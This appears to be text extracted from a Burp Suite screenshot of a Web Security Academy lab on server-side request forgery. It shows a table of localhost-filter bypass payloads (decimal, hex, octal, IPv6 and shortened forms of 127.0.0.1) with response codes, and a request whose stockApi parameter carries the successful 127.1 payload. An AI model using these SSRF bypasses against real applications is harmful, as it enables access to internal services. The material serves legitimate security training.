 Request Payload Status Error Timeout Length Comment
0 403 215
1 http://127.1/ 200 10624
2 http://0000::1:80/ 400 216
3 http://[::]:80/ 400 212
4 http://2130706433/ 400 216
5 http://whitelisted@127.0.0.1 400 226
6 http://0x7f000001/ 400 216
7 http://017700000001 400 217
8 http://0177.00.00.01 400 218
9 http://localhost 400 213
Request Response
Pretty Raw Hex \n
8 Referer: https://acf11f7a1e363f7ac06e4510009100d0.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acf11f7a1e363f7ac06e4510009100d0.web-security-academy.net
11 Content-Length: 32
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2f127%2e1%2f